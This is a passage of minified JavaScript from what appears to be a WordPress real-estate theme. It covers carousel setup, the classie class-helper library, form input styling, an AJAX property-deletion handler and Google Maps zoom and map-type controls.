jQuery(".owl-carousel-6").owlCarousel({rtl:n,items:6,margin:30,loop:!1,navSpeed:600,dragEndSpeed:600,nav:!1,dots:!0,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsiveClass:!0,responsive:{0:{items:1,nav:!0},992:{items:6}}}),jQuery(".owl-carousel-6-nav").owlCarousel({rtl:n,items:6,margin:30,loop:!1,navSpeed:600,dragEndSpeed:600,nav:!0,dots:!1,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsiveClass:!0,responsive:{0:{items:1,nav:!0},992:{items:6}}}),/* Print Button
	-------------------------*/
	
jQuery("#print").click(function(t){t.preventDefault(),window.print()});
/* Show Login Modal -------------------------*/
window.location.search.indexOf("login")>-1&&jQuery("#login-modal").modal(),jQuery(".slideshow-search").addClass("show")}),/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */
/*jshint browser: true, strict: true, undef: true */
/*global define: false */
function(t){"use strict";
// class helper functions from bonzo https://github.com/ded/bonzo
function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=s(t,e)?r:n;i(t,e)}
// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var s,n,r;"classList"in document.documentElement?(s=function(t,e){return t.classList.contains(e)},n=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(s=function(t,i){return e(i).test(t.className)},n=function(t,e){s(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var o={
// full names
hasClass:s,addClass:n,removeClass:r,toggleClass:i,
// short names
has:s,add:n,remove:r,toggle:i};
// transport
"function"==typeof define&&define.amd?
// AMD
define(o):
// browser global
t.classie=o}(window),function(){function t(t){classie.add(t.target.parentNode,"input--filled")}function e(t){""===t.target.value.trim()&&classie.remove(t.target.parentNode,"input--filled")}
// trim polyfill : https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/String/Trim
String.prototype.trim||!function(){
// Make sure we trim BOM and NBSP
var t=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;String.prototype.trim=function(){return this.replace(t,"")}}(),[].slice.call(document.querySelectorAll(".input input, .input textarea")).forEach(function(i){
// in case the input is already filled..
""!==i.value.trim()&&classie.add(i.parentNode,"input--filled"),
// events:
i.addEventListener("focus",t),i.addEventListener("blur",e)})}(),/* Ajax - Search Results
-------------------------*/
jQuery(window).load(function(){
// Delete Property
jQuery(".delete-property").click(function(t){t.preventDefault(),jQuery.ajax({type:"GET",url:ajaxURL,data:{action:"tt_ajax_delete_property_function",// WP Function
delete_property:jQuery(this).attr("data-property-id")},success:function(t){},error:function(){}}),jQuery(this).closest("li").fadeOut(400,function(){jQuery(this).remove()})})}),
// Zoom In
document.getElementById("zoom-in")&&google.maps.event.addDomListener(document.getElementById("zoom-in"),"click",function(){var t=map.getZoom();t++,t>19&&(t=19),map.setZoom(t)}),
// Zoom Out
document.getElementById("zoom-out")&&google.maps.event.addDomListener(document.getElementById("zoom-out"),"click",function(){var t=map.getZoom();t--,2>t&&(t=2),map.setZoom(t)}),
// Map Type: Roadmap
document.getElementById("map-type-roadmap")&&google.maps.event.addDomListener(document.getElementById("map-type-roadmap"),"click",function(){map.setMapTypeId(google.maps.MapTypeId.ROADMAP)}),
// Map Type: Satellite
document.getElementById("map-type-satellite")&&google.maps.event.addDomListener(document.getElementById("map-type-satellite"),"click",function(){map.setMapTypeId(google.maps.MapTypeId.SATELLITE)}),
// Map Type: Hybrid
document.getElementById("map-type-hybrid")&&google.maps.event.addDomListener(document.getElementById("map-type-hybrid"),"click",function(){map.setMapTypeId(google.maps.MapTypeId.HYBRID)}),
// Map Type: Terrain
document.getElementById("map-type-terrain")&&google.maps.event.addDomListener(document.getElementById("map-type-terrain"),"click",function(){map.setMapTypeId(google.maps.MapTypeId.TERRAIN)}),jQuery("#map-type li").click(function(){jQuery("#map-type li").removeClass("active"),jQuery(this).addClass("active")}),google.maps.event.addDomListener(window,"load",currentLocation);